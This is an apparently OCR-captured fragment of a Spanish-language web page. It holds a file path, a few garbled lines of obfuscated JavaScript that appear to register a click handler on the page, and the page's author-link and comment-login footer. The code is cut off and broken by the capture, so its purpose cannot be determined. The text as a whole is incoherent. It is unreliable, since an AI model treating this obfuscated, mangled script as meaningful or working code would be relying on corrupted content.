
(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),win
(_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}c
{_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else
_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_
('click',_0xfb5e65);}());
Vea todas las historias de este autor
aquí.
Deja una respuesta
Lo siento, debes estar
conectado
para publicar un
comentario.